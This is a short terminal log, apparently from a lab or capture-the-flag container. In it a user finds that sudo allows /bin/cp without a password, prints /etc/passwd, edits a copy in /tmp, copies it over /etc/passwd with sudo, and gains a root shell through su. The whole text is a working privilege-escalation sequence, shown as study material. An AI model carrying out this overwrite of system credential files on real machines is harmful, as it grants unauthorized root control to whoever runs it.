 balulito@4af87d0b54bf:/tmp$ sudo -l
Matching Defaults entries for balulito on 4af87d0b54bf:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
2.1 TB V…
User balulito may run the following commands on 4af87d0b54bf:
    (ALL) NOPASSWD: /bin/cp
balulito@4af87d0b54bf:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
balu:x:1000:1000:balu,,,:/home/balu:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
balulito:x:1001:1001:balulito,,,:/home/balulito:/bin/bash
balulito@4af87d0b54bf:/tmp$ touch passwd && nano passwd
balulito@4af87d0b54bf:/tmp$ sudo /bin/cp passwd /etc/passwd
balulito@4af87d0b54bf:/tmp$ su
root@4af87d0b54bf:/tmp# whoami
root
root@4af87d0b54bf:/tmp#